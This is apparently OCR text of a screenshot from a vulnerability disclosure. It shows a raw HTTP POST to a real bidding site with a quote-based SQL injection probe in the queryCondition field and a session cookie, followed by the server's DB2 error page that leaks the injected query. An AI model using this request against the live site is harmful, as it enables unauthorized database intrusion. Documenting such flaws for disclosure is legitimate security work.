 POST /InfoFileTempletAction.do?cmd=simpleQueryForWeb HTTP/1.1
Host: www.chinaunicombidding.cn
Proxy-Connection: keep-alive
Content-Length: 169
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Origin: http://www.chinaunicombidding.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1700.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.chinaunicombidding.cn/InfoFileTempletAction.do?cmd=simpl
eQueryForWeb
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
PURWW_SESSIONID=FnwzTd8WDTy1yH5pLhVR6rSZ0RH5PMlrB5XgcSQ1NgjC69gpb39
r!-1519586173; BIGipServerpool_cgww_app=767697796.23835.0000
title=1&templet_type=&add_date_from=&add_date_to=&VENUS_PAGE_NO_KEY
_INPUT=1&VENUS_PAGE_NO_KEY=1&VENUS_PAGE_COUNT_KEY=1&VENUS_PAGE_SIZE
_KEY=10&id=&queryCondition='wooyun'
? < + > Type a search term 0 matches
Done
<script language="JavaScript" type="text/javascript">
history.go(-1);</script>
<!--msg end-->
</html>
<html>
<head>
<title>Global Error Page</title>
</head>
<body>
<font face="Comic Sans MS" size=4>
<blockquote>
<center><h1><font color=red>Common
Error Page</font></h1></center><p>
Sorry, some Error occur. They are:
<br><br>StatementCallback; bad SQL
grammar [select count(INFO_FILE_TEMPLET.ID) from
INFO_FILE_TEMPLET WHERE 1=1  AND 'wooyun' and
AUDIT_STATE='003' and ATTRIBUTE3='1' and (DEL_DATE is
null or (DEL_DATE is not null and DEL_DATE>=CURRENT
TIMESTAMP)) ]; nested exception is
com.ibm.db2.jcc.c.SqlException: DB2 SQL error: SQLCODE:
-104, SQLSTATE: 42601, SQLERRMC: and;RE 1=1  AND
'wooyun';<interval_qualifier>
</blockquote>
</font>
</body>
</html>
? < + > Type a search term 0 matches
中
4,870 bytes | 187 millis